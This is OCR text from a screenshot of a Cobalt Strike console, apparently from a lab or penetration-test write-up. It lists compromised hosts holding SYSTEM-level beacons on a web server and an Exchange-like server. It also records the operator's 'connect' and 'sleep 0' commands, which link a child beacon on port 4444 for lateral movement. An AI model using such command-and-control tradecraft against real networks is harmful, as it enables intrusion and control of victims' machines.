 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.46.12... 192.168.3.21 1 SYSTEM * OWA201... 4444.exe 7608 x64 13ms
171.40.78.199 192.168.46.128 1 webadmin WEBSE... beacon.exe 1204 x64 106ms
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSE... rundll32.exe 2828 x64 82ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X 目标列表 X
密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
beacon> connect 192.168.3.21 4444
[*] Tasked to connect to 192.168.3.21:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
beacon> sleep 0 [from: Beacon 192.168.3.21@7608]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] SYSTEM */2828 (x64) last: 82ms
beacon>